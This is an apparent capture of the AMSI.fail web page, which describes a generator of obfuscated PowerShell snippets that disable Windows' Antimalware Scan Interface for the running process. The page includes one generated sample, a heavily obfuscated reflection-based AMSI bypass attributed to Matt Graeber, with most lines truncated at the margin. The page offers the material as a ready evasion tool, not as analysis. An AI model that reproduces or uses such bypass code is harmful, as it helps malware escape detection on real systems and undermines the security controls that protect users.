 https://amsi.fail
AMSI.fail
What is AMSI.fail?
AMSI.fail generates obfuscated PowerShell snippets that break or disable AMSI for the current pro
randomly selected from a small pool of techniques/variations before being obfuscated. Every snip
runtime/request so that no generated output share the same signatures.
#Matt Graebers Reflection method
$Ls50qzDDv8=$null;$CFo="System.$([ChAr]([Byte]0x4d)+[chAR](97*59/59)+[chAr](110*65/65)+[CH
([BYTE]0x67)+[CHar]([byTe]0x65)+[cHAr]([BytE]0x6d)+[ChAr](101+5-5)+[ChAR](110+66-66)+[cHaR
$(('Äútômà'+'tíón').NOrMalize([Char]([bYTe]0x46)+[ChAR](111+97-97)+[chAR]([byTe]0x72)+[Cha
replace [cHAR](92)+[CHaR](112*11/11)+[CHAR](123+24-24)+[CHAR]([ByTE]0x4d)+[chaR]([BYTe]0x6
$(('ÄmsìÙt'+'íls').NOrMAliZE([CHaR](70*59/59)+[cHAR](26+85)+[CHaR]([ByTe]0x72)+[cHAR](109)
replace [ChAR](92*29/29)+[CHAR]([Byte]0x70)+[cHaR](123)+[char](77)+[CHar]([BYte]0x6e)+[cHA
$ctbugepmcnlfcfymlozoawbodhddd="+('s'+'j'+'l'+'t').norMaLizE([CHAr](70)+[ChaR]([bYTe]0x6f)
(109*87/87)+[ChaR](68+41-41)) -replace [chAR](92)+[ChaR](112)+[cHar](123)+[cHAr](77+43-43)
(66+59)";[Threading.Thread]::Sleep(1563);
Generate